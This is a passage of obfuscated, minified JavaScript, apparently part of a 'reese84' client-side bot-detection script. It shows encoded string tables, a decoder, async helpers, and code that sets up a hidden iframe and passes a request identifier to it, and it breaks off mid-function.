,'zxjHDg9Y','DgvUzxjZ','tgLZDgvU','zg9Uzq','zxjZ','zw52','zcbVDxq','ChjVDgvJ','B2fKq291','ywX1zsbW','Ddy0qxjY','A2v5CW','zM9Yy2vq','y2HHBMDL','igvUDMLY','y2f0y2G','EKLUzgv4','r2v0','CM9NyxrV','C3bSAxq','CYb0zxH0','CNjHEq','CMvXDwLY','y3rVCG','BMrZ','CMvWBgfJ','rwXLBwvU','AwzYyw1L','DMvY','vvrjtf9g','Bg9HzgvK','DwvZDeHL','sw5MBW','rxzLBNrm','qwXStgLZ','uhjLBg9H','vgLTzxn0','CMvHzefZ','B25szxnW','Dg9vChbL','w29IAMvJ','ug9ZDa','ze9Uy2vm','zgvIDwC','ufvu','lcbMB3vU','qvjzx0np','CMvUzxDj','C2v0u2vJ','zxn0igzH','BM9Uzv9Z','DcbvAw50','BgfPBJTJ','CMvZDwX0','B25uAw1L','zgvY','q09ps0Lf','u2vYDMvY','C2vSzG','ywXSyMfJ','CMvQzwn0','DhLWzq','zgvbDa','B2DHDgu','A2LWrxHW','CMvTB3zL','yM9U','A2vU','C3rHDhvZ','Axb0ihDP','zMLYzq','yw1Wvg9e','Exn0yxrL','y2HKAxi','C3r5Bgu','B2jHBenH','rMfPBgvK','CMvKDwnL','q09otKvd','Axngzwf0','igvYCM9Y','AgvHzgvY','B3jTyw5J','Bg9JywXu','C3bSyxLn','DxjLrw5H','C3rHyMXL','yxjYyxLc','BNrLCM5H','BM8TC3rV','uM9IDxn0','AxntDgfY','CgLKzxj8','z3jLC3m','u2HHmG','x2jVzhLc','y2HHCKf0','C2HVD0jS','ExbL','zw5HyMXL','nJy5mdq1vNrXz2PA','Axn0zw5L','BMvYCY1N','ihrOAxm','Bwf4','zw91Da','DdmYqxjY','t3v0t2ze','D24GChjV','Bwf0y2G','zxnZxq','oYbTyxGT','B29W','BMD0Aa','Aw5NihrO','r0vu','B2XKx3rV','BML0','DgL0AwfS','q29VA2LL','zxn0ihrP','BwvZC2fN','C2v0uhjV','x29UzxjY','B25YzwfK','uMvXDwvZ','BMfSuhjV','EhbPCMvZ','zxH0CMfJ','C3jJ','AxnLlG','BgWGzMfP','zgLUz0rP','CgfYC2u','zMv0y2G','Cg9YDdi','ww91ignH','zsbJAgfS','CIbPCYbU','t0Tjrq','Ag9ZDg5H','igjLzw4G','x05btuu','D2fZihjL','Aw9Us2v5','x3jLBwfP','zcbMCM9T','ihbYB3zP','zMzLCG','B2DHDg9Y','vxbuB0rH','yw5JzsbY','sevbra','B3v0','Bg9HzgLU','B3qGyMvL','vg9Rzw4','nf9WzxjM','BM93','yvbYB3zP','y2fSBa','z2v0rw50','zgf0ys1H','DgL0Bgu','Dg9Rzw5s','DMfSDwvZ','Dgf0zq','igz1BMn0','BwfYAW','zhKGzxHL','C2v0vg9R','yM90lwDV','z09Uvg9R','ywrKrxzL','rv9sruXp','BgvNywn5','DxbWB3j0','yxbWBhK','AxnwAwv3','zgf0yq','y3jPChqG','CgfNzxnO','Aw50zxjY','C2HHmq','B25Tzw50','B2r5','CY5JAgrP','y3jPChrm','CMfJzq','y3rPB24U','zMLSztOV','B25SB2fK','nJG0vurAy0zQ','Aw4GAgvH','psHBxJTD','CNvUt25d','C2v0sxrL','yxjHBq','r2XVyMfS','yMXLza','uKvfu0u4','ywjVCNrL','yvbHEwXV','DxrPB25j','zw1PDa','y2TvCMW','y29Uy2f0','C3rYAxbr','DgLVBLn1','BwLZzq','ywXS','yMfPzhvZ','CYbJB2rL','DYb0B2TL','rM9YBurH','y29UzMLN','Awv2Aw5N','D3jPDgfI','yxqGC2fT','B2yTzgf0','ufjjtufs','z2v0','DhjPBMC','ChvZAa','CNvU','z3jLC3mT','sxntzxq','qwjVCNrL','C3rVCeLU','Awz5Aw5N','zxjYB2DH','B25ZDhj1','y2f1C2uG','z3bJ','DgHLicDU','Dc10ExbL','x2XHyMvS','ihrVignV','B2DHDgLV','CMvSB2fK','CMfUzg9T','y3jLyxrL','zg9JDw1L','zwn0zwqG','DMLZAwjS','zc4Gu2H1','vw5HyMXL','x19LEhrL','Aw1LCG','zMLUzenO','ksbPCYbV','AgvKDwXL','Aw1L','B3qGC3vW','zNjVBunO','AxrLCMf0','BgL6zvbY','zxD8ywrZ','CNvUqMjZ','zsbYzxrY','zM9YBs11','zxjYB3i','BgjHy2S','BMv4Da','BwvUDhnc','q2XHC3mG','sgvPz2H0','B0XVywq','C2fTzs1V','Cg9ZAxrP','CMvZB2X2','CYb2ywX1','zcbZDgf0','B3jPBMD8','zxH0','DgLHBhm','DxnLCKfN','BgXIywnR','igHHCYbU','BM8Ty2fJ','D2LKDgG','x2vHy2Hf','AxjHDgLV','B3qGCMv0','Cg93u29S','BMfTzq','uMvSB2fK','C2fUzgjV','CIbMB3iG','EvrHz05H','BgfPBJSG','x3nLDefZ','Dg9Rzw5j','zsb1C2uG','AwXLza','u2v0DgXL','Aw5NigLZ','C3rYDwn0','yxbWzw5K','CMLNAw4','txv0yxrP','z2v0sxrL','ywDLpq','rw5HyMXL','zgvSzxrL','tg9HzfrP','B3qGywXS','igjLihbY','DgvZDa','DgvUzxi','DhLoyw1L','BNn0CNvJ','ChjVBwLZ','DcbjBNq4','u29SDxrP','yxn5BMm','CMvZCg9U','CMvHzhLt','zgvKicGW','B3r8BwvK','yxrPB24V','x19LC01V','BMDuywC','yNL0zuXL','vgv4Da','tw9KDwXL','CKnHC2u','z3bYzxzP','Dg9Y','sgnHChrJ','B3bLBG','Cg9UC2u','ig9IAMvJ','CMXLBMnV','Ahr0CenS','uhjVDgvJ','DYiGB3bL','Cg9PtgvU','AgvPz2H0','otLDlG','AxnLxq','svbu','mtaWjq','zhzHBMnL','EwfOB28H','zYbVDxqT','DMvYDhG','DcbjBNqX','CNjHEuj1','y2XVBMu','igeGChjV','yM9KEvvZ','AxrLCMfI','BMnLq29U','DxjS','ngLUDgvY','DxnFDg9R','qwjWq29V','Dg9tDhjP','yw1WuMvS','ywn0zxiG','qMf0y2G','x2jVzhLj','BgvKigjL','Dhj5CW','rgf0zvrP','vfjbq0u','y3vYCMvU','zMXVB3i','BNmH','sgvHzgvY','B3rZFhLH','z2v0sw50','q2fWDgnO','B250Aw1L','zs4GvxnL','zxr0Bgvb','zgLZCgXH','DgvYBMfS','zcbJAgfY','ihrOzsbU','BMD0AcaY','Ag9VlMfK','C2vYDMvY','DxrZAwrL','u3LTyM9S','mtf2rLfdBeO','yxrLrxjY','u0vdt05e','rxjYB3i','CYbJB25Z','BwfYA3m','z2v0u3vM','oenSyw1W','Dg9Yig9Y','CYbIBg9I','y2HHCKnV','AYbJyw5U','ifSG','wc1szxf1','y29UDgvU','Dgv4Dc9W','vw5LEhbL','C2vizwfK','A2LWqxv0','ifbSzwfZ','zxn0lvvs','yw5UB3qG','x2jVzhLu','B3r5Cgvp','vvjmu2vH','DxjHyMXL','z2v0vgLT','BwvUDej5','B2DSzxXN','ihrVA2vU','C29SDMvY','mKfYCMf5','BurHDgeG','yMLUzgLU','qxjYyxLD','BgfIzwW','CMLIDxrL','yNL0zu9M','ihrOzsbY','DwvYEq','Aw5KzxHp','BMf2ywLS','Dwn0B3i','yxjYyxLI','nJC0nZi4qLbAzePJ','CMnOugfY','C3rHy2S','CMLWDg9Y','zsbMB3jT','u291CMnL','ANnVBJSG','C2v0uMvX','tMv0D29Y','qxv0B2XV','jdfFpq','zgvMAw5L','B25LoYbZ','C3vTBwfY','CMv0CNK','B250zxH0','Ec1KlxrL','vwLUDdHb','zvzHBhvL','wv9dt09l','mdeGr01u','CMvKAxjL','ChjLDMLV','ihvZzsb0','BMf2AwDH','Cg9YDgvK','AxnszwXV','CJOGzxHW','zxjY','EwfUzgv4','C2v0vgLT','z2v0u2vJ','C3vIBwL0','qwjVCNrf','B3rLy3rP','DMfSAwrH','yNjVA2vU','CMf0B3iS','BwfUy2u','y2fSBgvK','quqGCMvX','y2XLyxju','BNrLCMnL','DgLTzxjj','B3jTrgf0','u2nOzwr1','v2vIs2L0','oIbuAguG','C2XPy2u','y3rLzcb0','yw55ig5L','B3DfBMfI','DcbgBg9H','yMLUz2jV','DgLTzxjg','y2HHCNnL','ywjVCNq','rxHWAxj5','DgvUDeXV','y2HfBMDP','Ec1KlxrV','AgvJAW','Dw50','lMnVBs9I','BgvKigfZ','zxCNig9W','Aw5N','CMLWDa','mtHmq3jREKK','BwfUy2vu','u2nYAxb0','AgfZt3DU','u3vMzML4','twv0Ag9K','DgGGyhnY','zwXKig5H','B24U','uK9uta','zw50CMLL','DenVB2TP','BM5VDcbY','DhjPBq','y2XLyxjn','DcbHignV','ywn0AxzL','CNvUtgf0','zwfZDxjL','BM9Uzq','BNrYEq','CYbHihjL','z2v0ug93','BMLUzW','oYbZyw1L','y29VA2LL','re9nq29U','BgvK','C2HPzNq','AgLKzu1L','ugvYzM9Y','C2LNBMfS','zeXPC3rL','ww91ig11','ywqGrM9Y','yxjZzxq9','yNvMzMvY','zwn0Aw9U','zNnLDa','qM9KEsbU','ywrdB3vU','AgfYC2v0','ywrLCG','yMXVy2S','CMv0DxjU','DfDPBMrV','BKnVDw50','yxmGBM90','nKfYCMf5','B3qGyMuG','pvvurI04','ChjVDg90','BNvTyMvY','Dg90ExbL','AMvJDcbJ','DhXTC25I','CgvYzM9Y','ptSGCgf0','Cg93rw5H','CIbJyw5U','yw1W','yMLUza','ide5nZaG','q2fSBgjH','B2jQzwn0','C29SDxrP','mJbKy2rUz3K','B29NBgv8','CMLLC0j5','qwjVCNrd','Dg9YywDL','zxnZywDL','mZjbCNjH','B2nRugfN','BgL6zwq','y3jLzgvU','y2TfEgLZ','qurFu0ns','AM9PBG','qxjYyxKG','t1busu9o','zvnJCMLW','C3nHz2u','Cg9W','ntC0mePcqwDwtq','Dcb3AgLS','Ec13D3CT','y29UC3rY','AgfZ','D2fPDgLU','lM1VBML0','zhvSzq','BYbYywnL','lwLUChjV','DgHYB3C','BMv4DfrP','B25qCM90','B3bZ','ihrOzsbM','pvrODsWG','yM9KEsbH','neLUDgvY','DgvK','DhjPz2DL','uMvZCg9U','z2v0qwXS','zgvKo2nO','DxjUihrO','Dd11DgyT','y3DK','CMf0zq','CMLIzxjZ','CNvUt25m','x2jVzhLb','C2L0zt1S','x3n0yxrL','Dhj1zq','ywXZ','qwXYzwfK','C1vWvg9e','igeGzNvU','DxbKyxrL','CMvUzxDu','CMvYDw4','ysb0Aw1L','CNvJDg9Y','AgfZAa','zMLUzfnJ','B3zPzgvK','BgLZDgvU','ugfYyw1Z','AguGiM5L','vg9Rzw5s','y2fSBeDS','x2LUAxrc','zxjYB3iG','BgL0Eq','B2jZzxj2','yxLD','B25LCNjV','ig5VDcbZ','Ad0VoYbL','x19Nzw5L','A2vUuMvZ','ihrVigzP','y3rVCIbJ','CMvLC2vs','igr1zsb0','x3n1yNnJ','zwn1CMu','Cg9ZDgjH','q2HPBgq','zsbWCM9T','ywXSzw5N','B3iGr0vu','y2vPBa','oefYCMf5','CYbTDxn0','DgvJDgLV','CLrPBwvn','B29RAwu','Aw1LB3v0','x3nLDhrS','D2fYBG','z2v0vg9R','CMf5','C2v0qxr0','yMuGy2fS','B25TzxnZ','B25SAw5L','C3rVCa','BNrmAxn0','B25KCW','Cg9UC2uN','y291BgqG','x3DPBgXt','ntu1mZCWnhnQA3fPwG','y2fJAgvc','Aw50zxjZ','C2vuzxH0','zwrbDa'];a1_0x2826=function(){return _0x3dc0b6;};return a1_0x2826();}function a1_0x422d(_0x87cd6b,_0x169eb5){var _0x2826ce=a1_0x2826();return a1_0x422d=function(_0x422d52,_0x11639f){_0x422d52=_0x422d52-0x182;var _0x379be8=_0x2826ce[_0x422d52];if(a1_0x422d['lnjTPV']===undefined){var _0x3a0283=function(_0xe2f1ab){var _0x530c8d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xa86be4='',_0x33e82c='';for(var _0x3235eb=0x0,_0x17685a,_0xbdf8be,_0x58de13=0x0;_0xbdf8be=_0xe2f1ab['charAt'](_0x58de13++);~_0xbdf8be&&(_0x17685a=_0x3235eb%0x4?_0x17685a*0x40+_0xbdf8be:_0xbdf8be,_0x3235eb++%0x4)?_0xa86be4+=String['fromCharCode'](0xff&_0x17685a>>(-0x2*_0x3235eb&0x6)):0x0){_0xbdf8be=_0x530c8d['indexOf'](_0xbdf8be);}for(var _0x494237=0x0,_0x3a68d5=_0xa86be4['length'];_0x494237<_0x3a68d5;_0x494237++){_0x33e82c+='%'+('00'+_0xa86be4['charCodeAt'](_0x494237)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x33e82c);};a1_0x422d['OqJjIq']=_0x3a0283,_0x87cd6b=arguments,a1_0x422d['lnjTPV']=!![];}var _0x414dff=_0x2826ce[0x0],_0x52dd85=_0x422d52+_0x414dff,_0x420c99=_0x87cd6b[_0x52dd85];return!_0x420c99?(_0x379be8=a1_0x422d['OqJjIq'](_0x379be8),_0x87cd6b[_0x52dd85]=_0x379be8):_0x379be8=_0x420c99,_0x379be8;},a1_0x422d(_0x87cd6b,_0x169eb5);}(function(_0x1c6a23,_0x53097a){var _0x24b437=a1_0x422d,_0x1c6ac4=_0x1c6a23();while(!![]){try{var _0x3d5de8=-parseInt(_0x24b437(0x276))/0x1+-parseInt(_0x24b437(0x404))/0x2*(-parseInt(_0x24b437(0x50a))/0x3)+parseInt(_0x24b437(0x3c0))/0x4*(-parseInt(_0x24b437(0x446))/0x5)+parseInt(_0x24b437(0x1fd))/0x6*(-parseInt(_0x24b437(0x458))/0x7)+-parseInt(_0x24b437(0x4b4))/0x8+-parseInt(_0x24b437(0x2d2))/0x9*(-parseInt(_0x24b437(0x51b))/0xa)+parseInt(_0x24b437(0x394))/0xb*(parseInt(_0x24b437(0x543))/0xc);if(_0x3d5de8===_0x53097a)break;else _0x1c6ac4['push'](_0x1c6ac4['shift']());}catch(_0x26aa44){_0x1c6ac4['push'](_0x1c6ac4['shift']());}}}(a1_0x2826,0x797eb));var reese84;!(function(){var _0xe2f1ab={0x13e:function(_0x3235eb,_0x17685a,_0xbdf8be){'use strict';var _0x147f99=a1_0x422d;var _0x58de13=this&&this[_0x147f99(0x4dc)+_0x147f99(0x1c5)]||function(_0xd4963f,_0x2bc2fe,_0x2941db,_0xa9b2e5){return new(_0x2941db||(_0x2941db=Promise))(function(_0x5a938,_0x4983c8){var _0x2101e8=a1_0x422d;function _0x1cf2ab(_0x539791){var _0x2dd551=a1_0x422d;try{_0x1653a9(_0xa9b2e5[_0x2dd551(0x319)](_0x539791));}catch(_0x5acda2){_0x4983c8(_0x5acda2);}}function _0x62eff6(_0x2afe21){var _0x3deed8=a1_0x422d;try{_0x1653a9(_0xa9b2e5[_0x3deed8(0x462)](_0x2afe21));}catch(_0x28bbde){_0x4983c8(_0x28bbde);}}function _0x1653a9(_0x210855){var _0x32ad63=a1_0x422d,_0x54016d;_0x210855[_0x32ad63(0x215)]?_0x5a938(_0x210855[_0x32ad63(0x4ba)]):(_0x54016d=_0x210855[_0x32ad63(0x4ba)],_0x54016d instanceof _0x2941db?_0x54016d:new _0x2941db(function(_0x221859){_0x221859(_0x54016d);}))[_0x32ad63(0x4d1)](_0x1cf2ab,_0x62eff6);}_0x1653a9((_0xa9b2e5=_0xa9b2e5[_0x2101e8(0x2c3)](_0xd4963f,_0x2bc2fe||[]))[_0x2101e8(0x319)]());});},_0x494237=this&&this[_0x147f99(0x492)+_0x147f99(0x4c9)]||function(_0x2d2753,_0x174272){var _0x5dd0bc=_0x147f99,_0x142b61,_0xc4c240,_0x167e00,_0x3ecd1d={'label':0x0,'sent':function(){if(0x1&_0x167e00[0x0])throw _0x167e00[0x1];return _0x167e00[0x1];},'trys':[],'ops':[]},_0x422f7e=Object[_0x5dd0bc(0x303)]((_0x5dd0bc(0x4c0)+'on'==typeof Iterator?Iterator:Object)[_0x5dd0bc(0x437)+_0x5dd0bc(0x274)]);return _0x422f7e[_0x5dd0bc(0x319)]=_0x5d5663(0x0),_0x422f7e[_0x5dd0bc(0x462)]=_0x5d5663(0x1),_0x422f7e[_0x5dd0bc(0x430)]=_0x5d5663(0x2),_0x5dd0bc(0x4c0)+'on'==typeof Symbol&&(_0x422f7e[Symbol[_0x5dd0bc(0x311)+'or']]=function(){return this;}),_0x422f7e;function _0x5d5663(_0x56d0){return function(_0xdbe44f){return function(_0x221794){var _0x1a0398=a1_0x422d;if(_0x142b61)throw new TypeError(_0x1a0398(0x4f9)+_0x1a0398(0x1b5)+_0x1a0398(0x1bb)+_0x1a0398(0x2bb)+_0x1a0398(0x201)+'.');for(;_0x422f7e&&(_0x422f7e=0x0,_0x221794[0x0]&&(_0x3ecd1d=0x0)),_0x3ecd1d;)try{if(_0x142b61=0x1,_0xc4c240&&(_0x167e00=0x2&_0x221794[0x0]?_0xc4c240[_0x1a0398(0x430)]:_0x221794[0x0]?_0xc4c240[_0x1a0398(0x462)]||((_0x167e00=_0xc4c240[_0x1a0398(0x430)])&&_0x167e00[_0x1a0398(0x2b2)](_0xc4c240),0x0):_0xc4c240[_0x1a0398(0x319)])&&!(_0x167e00=_0x167e00[_0x1a0398(0x2b2)](_0xc4c240,_0x221794[0x1]))[_0x1a0398(0x215)])return _0x167e00;switch(_0xc4c240=0x0,_0x167e00&&(_0x221794=[0x2&_0x221794[0x0],_0x167e00[_0x1a0398(0x4ba)]]),_0x221794[0x0]){case 0x0:case 0x1:_0x167e00=_0x221794;break;case 0x4:return _0x3ecd1d[_0x1a0398(0x3b7)]++,{'value':_0x221794[0x1],'done':!0x1};case 0x5:_0x3ecd1d[_0x1a0398(0x3b7)]++,_0xc4c240=_0x221794[0x1],_0x221794=[0x0];continue;case 0x7:_0x221794=_0x3ecd1d[_0x1a0398(0x465)][_0x1a0398(0x457)](),_0x3ecd1d[_0x1a0398(0x37e)][_0x1a0398(0x457)]();continue;default:if(!(_0x167e00=_0x3ecd1d[_0x1a0398(0x37e)],(_0x167e00=_0x167e00[_0x1a0398(0x523)]>0x0&&_0x167e00[_0x167e00[_0x1a0398(0x523)]-0x1])||0x6!==_0x221794[0x0]&&0x2!==_0x221794[0x0])){_0x3ecd1d=0x0;continue;}if(0x3===_0x221794[0x0]&&(!_0x167e00||_0x221794[0x1]>_0x167e00[0x0]&&_0x221794[0x1]<_0x167e00[0x3])){_0x3ecd1d[_0x1a0398(0x3b7)]=_0x221794[0x1];break;}if(0x6===_0x221794[0x0]&&_0x3ecd1d[_0x1a0398(0x3b7)]<_0x167e00[0x1]){_0x3ecd1d[_0x1a0398(0x3b7)]=_0x167e00[0x1],_0x167e00=_0x221794;break;}if(_0x167e00&&_0x3ecd1d[_0x1a0398(0x3b7)]<_0x167e00[0x2]){_0x3ecd1d[_0x1a0398(0x3b7)]=_0x167e00[0x2],_0x3ecd1d[_0x1a0398(0x465)][_0x1a0398(0x2f1)](_0x221794);break;}_0x167e00[0x2]&&_0x3ecd1d[_0x1a0398(0x465)][_0x1a0398(0x457)](),_0x3ecd1d[_0x1a0398(0x37e)][_0x1a0398(0x457)]();continue;}_0x221794=_0x174272[_0x1a0398(0x2b2)](_0x2d2753,_0x3ecd1d);}catch(_0xafe70a){_0x221794=[0x6,_0xafe70a],_0xc4c240=0x0;}finally{_0x142b61=_0x167e00=0x0;}if(0x5&_0x221794[0x0])throw _0x221794[0x1];return{'value':_0x221794[0x0]?_0x221794[0x1]:void 0x0,'done':!0x0};}([_0x56d0,_0xdbe44f]);};}};Object[_0x147f99(0x3cb)+_0x147f99(0x4bf)+'ty'](_0x17685a,_0x147f99(0x353)+_0x147f99(0x45f),{'value':!0x0}),_0x17685a[_0x147f99(0x4c8)+_0x147f99(0x190)+_0x147f99(0x232)]=_0x39d363,_0x17685a[_0x147f99(0x1b6)+_0x147f99(0x408)]=_0x3c8503,_0x17685a[_0x147f99(0x39a)+_0x147f99(0x20e)]=_0x153d01,_0x17685a[_0x147f99(0x303)+_0x147f99(0x235)+_0x147f99(0x296)+_0x147f99(0x266)+_0x147f99(0x44b)]=function(){var _0x239141=_0x147f99,_0x3f086a,_0x42b176,_0x57d359=this,_0x968687=window[_0x239141(0x304)+'nt'][_0x239141(0x536)+_0x239141(0x3af)+'Id'](_0x45f394),_0x24eaa1=null;if(_0x4ccc61[_0x239141(0x523)]>0x0){var _0x43c2ff=window[_0x239141(0x304)+'nt'][_0x239141(0x536)+_0x239141(0x3af)+'Id'](_0x249b47);null!==_0x43c2ff&&(null===(_0x3f086a=_0x43c2ff[_0x239141(0x562)+_0x239141(0x22c)+'t'])||void 0x0===_0x3f086a||_0x3f086a[_0x239141(0x253)+_0x239141(0x49b)](_0x43c2ff));var _0x404e08=document[_0x239141(0x303)+_0x239141(0x22c)+'t'](_0x239141(0x22d));_0x404e08['id']=_0x249b47,_0x404e08[_0x239141(0x293)]=_0x4ccc61,_0x404e08[_0x239141(0x331)+'x'][_0x239141(0x4ba)]=_0x239141(0x54b)+_0x239141(0x4c6)+'s',_0x404e08[_0x239141(0x25c)][_0x239141(0x1c3)+_0x239141(0x48c)]=_0x239141(0x417),_0x404e08[_0x239141(0x25c)][_0x239141(0x32a)]=_0x239141(0x368),_0x404e08[_0x239141(0x25c)][_0x239141(0x364)]=_0x239141(0x368),_0x404e08[_0x239141(0x25c)][_0x239141(0x31f)+'on']=_0x239141(0x1d4),_0x404e08[_0x239141(0x25c)][_0x239141(0x50f)]='0',_0x404e08[_0x239141(0x25c)][_0x239141(0x4cf)]='0',_0x404e08[_0x239141(0x25c)][_0x239141(0x222)]=_0x239141(0x54f),_0x42b176=new Promise(function(_0x25e100){var _0x44c7c9=_0x239141;_0x404e08[_0x44c7c9(0x2bf)+_0x44c7c9(0x4af)+_0x44c7c9(0x1a0)](_0x44c7c9(0x1cc),function(){var _0xf698af=_0x44c7c9,_0x1e4a21,_0x14b9e1=_0x153d01(),_0x4323f2=null===_0x14b9e1?null:_0x3c8503(_0x14b9e1);null!==_0x4323f2&&(null===(_0x1e4a21=_0x404e08[_0xf698af(0x3a2)+_0xf698af(0x431)+'w'])||void 0x0===_0x1e4a21||_0x1e4a21[_0xf698af(0x52a)+_0xf698af(0x456)](_0x4323f2,'*')),_0x25e100();}),_0x404e08[_0x44c7c9(0x2bf)+_0x44c7c9(0x4af)+_0x44c7c9(0x1a0)](_0x44c7c9(0x317),function(){_0x25e100();});}),document[_0x239141(0x4da)][_0x239141(0x33c)+_0x239141(0x49b)](_0x404e08),_0x404e08[_0x239141(0x1c9)+_0x239141(0x31c)],_0x24eaa1=_0x404e08;}else _0x968687?(_0x42b176=Promise[_0x239141(0x320)+'e'](),_0x968687[_0x239141(0x1c9)+_0x239141(0x31c)],_0x24eaa1=_0x968687):_0x42b176=Promise[_0x239141(0x320)+'e']();return function(){return _0x58de13(_0x57d359,void 0x0,void 0x0,function(){return _0x494237(this,function(_0x3aa48b){var _0x53f41c=a1_0x422d;switch(_0x3aa48b[_0x53f41c(0x3b7)]){case 0x0:return window[_0x53f41c(0x4b6)+_0x53f41c(0x288)+_0x53f41c(0x208)+'t']&&(clearTimeout(window[_0x53f41c(0x4b6)+_0x53f41c(0x288)+_0x53f41c(0x208)+'t']),window[_0x53f41c(0x4b6)+_0x53f41c(0x288)+_0x53f41c(0x208)+'t']=null),null!==_0x968687&&(_0x968687[_0x53f41c(0x25c)][_0x53f41c(0x38b)+'y']=_0x53f41c(0x417)),[0x4,_0x42b176];case 0x1:return _0x3aa48b[_0x53f41c(0x1d3)](),null!==_0x24eaa1&&(_0x24eaa1[_0x53f41c(0x25c)][_0x53f41c(0x38b)+'y']=_0x53f41c(0x42f),_0x24eaa1[_0x53f41c(0x25c)][_0x53f41c(0x1c3)+_0x53f41c(0x48c)]=_0x53f41c(0x306)+'e',_0x24eaa1[_0x53f41c(0x1c9)+_0x53f41c(0x31c)]),[0x4,new Promise(function(_0x2ee055){requestAnimationFrame(function(){requestAnimationFrame(function(){requestAnimationFrame(function(){_0x2ee055();});});});})];case 0x2:return _0x3aa48b[_0x53f41c(0x1d3)](),[0x2,_0x24eaa1];}});});};},_0x17685a[_0x147f99(0x421)+_0x147f99(0x456)]=function(_0x60bed7){var _0x4705b5=_0x147f99,_0x22132c;if(!_0x60bed7)return;_0x60bed7['id']===_0x45f394?_0x60bed7[_0x4705b5(0x25c)][_0x4705b5(0x38b)+'y']=_0x4705b5(0x417):null===(_0x22132c=_0x60bed7[_0x4705b5(0x562)+_0x4705b5(0x1c1)])||void 0x0===_0x22132c||_0x22132c[_0x4705b5(0x253)+_0x4705b5(0x49b)](_0x60bed7),null===window[_0x4705b5(0x4b6)+_0x4705b5(0x288)+_0x4705b5(0x208)+'t']&&window[_0x4705b5(0x273)+_0x4705b5(0x44d)+'e']&&(window[_0x4705b5(0x4b6)+_0x4705b5(0x288)+_0x4705b5(0x208)+'t']=window[_0x4705b5(0x3de)+_0x4705b5(0x27b)](window[_0x4705b5(0x273)+_0x4705b5(0x44d)+'e'],0x2710));},_0x17685a[_0x147f99(0x54a)+_0x147f99(0x3d2)]=_0x135a88;var _0x3a68d5=_0xbdf8be(0xd0c),_0x4ccc61=_0x135a88(''),_0x249b47=_0x147f99(0x4b6)+_0x147f99(0x288)+_0x147f99(0x461)+_0x147f99(0x2f3)+_0x147f99(0x254),_0x45f394=_0x147f99(0x4b6)+_0x147f99(0x288)+_0x147f99(0x461)+_0x147f99(0x26f);function _0x39d363(_0x5c797e){var _0x4912d6=_0x147f99,_0x540bb3,_0xd36686=(_0x540bb3=_0x5c797e)instanceof Array?null:_0x540bb3 instanceof Object?_0x540bb3:null;if(null===_0xd36686)return null;var _0xf4bea9=_0xd36686['r'],_0x22ed31=_0xd36686['c'];return _0x4912d6(0x1f0)!=typeof _0xf4bea9?null:{'customer_request_id':_0x4912d6(0x1f0)==typeof _0x22ed31?_0x22ed31:null,'request_id':_0xf4bea9};}function _0x3c8503(_0x1d61c2){var _0x2ea61b=_0x147f99;try{var _0x42a870=atob(_0x1d61c2[_0x2ea61b(0x22b)+'e'](/-/g,'+')[_0x2ea61b(0x22b)+'e'](/_/g,'/')[_0x2ea61b(0x22b)+'e'](/~/g,'='));return _0x39d363(JSON[_0x2ea61b(0x297)](_0x42a870));}catch(_0x28cc56){return null;}}function _0x153d01(){var _0x2e1d06=_0x147f99,_0x510ee8=(function(){var _0x2c965d=a1_0x422d;try{return(0x0,_0x3a68d5[_0x2c965d(0x30b)+_0x2c965d(0x49d)+_0x2c965d(0x455)+'t'])();}catch(_0x225bb4){return null;}}());if(null===_0x510ee8)return null;var _0x43fcf8=_0x510ee8[_0x2e1d06(0x293)][_0x2e1d06(0x225)]('?')[0x1]||null;if(null===_0x43fcf8)return null;for(var _0x380819=0x0,_0x2c2e24=_0x43fcf8[_0x2e1d06(0x225)]('&');_0x380819<_0x2c2e24[_0x2e1d06(0x523)];_0x380819++){var _0x2b78d4=_0x2c2e24[_0x380819][_0x2e1d06(0x225)]('='),_0x420a7c=_0x2b78d4[0x0],_0x43d56c=_0x2b78d4[0x1];if('s'===_0x420a7c)return _0x43d56c;}return null;}function _0x135a88(_0x43f3af){return _0x43f3af;}},0x140:function(_0x2f5bec,_0x515ecf){'use strict';var _0xb8ac0f=a1_0x422d;Object[_0xb8ac0f(0x3cb)+_0xb8ac0f(0x4bf)+'ty'](_0x515ecf,_0xb8ac0f(0x353)+_0xb8ac0f(0x45f),{'value':!0x0}),_0x515ecf[_0xb8ac0f(0x22f)+_0xb8ac0f(0x512)+'NS']=void 0x0,_0x515ecf[_0xb8ac0f(0x22f)+_0xb8ac0f(0x512)+'NS']={'base64ToUint8Array':function(_0x18b301){var _0x3c4e09=_0xb8ac0f,_0x10d652=null;if(window[_0x3c4e09(0x3d1)+_0x3c4e09(0x227)][_0x3c4e09(0x4e8)+_0x3c4e09(0x1fe)])_0x10d652=window[_0x3c4e09(0x3d1)+_0x3c4e09(0x227)][_0x3c4e09(0x4e8)+_0x3c4e09(0x1fe)](_0x18b301);else{var _0x1edbe4=window[_0x3c4e09(0x569)](_0x18b301);_0x10d652=new window[(_0x3c4e09(0x3d1))+(_0x3c4e09(0x227))](_0x1edbe4[_0x3c4e09(0x523)]);for(var _0x50ba6a=0x0;_0x50ba6a<_0x1edbe4[_0x3c4e09(0x523)];_0x50ba6a++)_0x10d652[_0x50ba6a]=_0x1edbe4[_0x3c4e09(0x39e)+_0x3c4e09(0x250)](_0x50ba6a);}return _0x10d652;}};},0x4af:function(_0x29da92,_0x545a04){'use strict';var _0x4c1580=a1_0x422d;Object[_0x4c1580(0x3cb)+_0x4c1580(0x4bf)+'ty'](_0x545a04,_0x4c1580(0x353)+_0x4c1580(0x45f),{'value':!0x0}),_0x545a04[_0x4c1580(0x37f)+_0x4c1580(0x1ee)]=_0x545a04[_0x4c1580(0x422)+_0x4c1580(0x405)+_0x4c1580(0x30a)]=void 0x0,_0x545a04[_0x4c1580(0x3f6)+_0x4c1580(0x54e)]=function(_0x5e3576){var _0x3ffd7e=_0x4c1580,_0x5bc5b3=_0x5e3576||-0x1!==location[_0x3ffd7e(0x4f7)][_0x3ffd7e(0x3bc)+'f'](_0x43f9fb);return performance&&_0x5bc5b3?new _0x1d3cd2(_0x5bc5b3):new _0x5ce145();};var _0x48b899=_0x4c1580(0x4d9)+'4_',_0x43f9fb=_0x4c1580(0x4d9)+_0x4c1580(0x2af)+_0x4c1580(0x264)+'e',_0x1d3cd2=(function(){var _0x2f4fdd=_0x4c1580;function _0x50192c(_0x906116){var _0x1345c3=a1_0x422d;this[_0x1345c3(0x275)+_0x1345c3(0x1cd)]=_0x906116;}return 